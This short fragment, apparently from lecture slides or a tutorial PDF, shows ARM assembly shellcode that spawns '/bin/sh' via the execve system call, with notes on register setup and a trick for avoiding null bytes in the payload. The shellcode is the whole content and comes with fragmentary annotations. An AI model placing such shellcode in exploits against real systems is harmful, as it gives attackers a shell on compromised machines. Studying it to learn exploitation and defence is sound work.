 R0 -> /bin/sh
R1 = 0
R2 = 0
R7 = 11
SVC #1
adr r0, binsh
sub r1, r1
sub r2, r2
strb r2, [r0, #7]
mov r7, #11
svc #1
X→0
binsh:
.ascii "/bin/shX"
r0 + 1 ...+ 7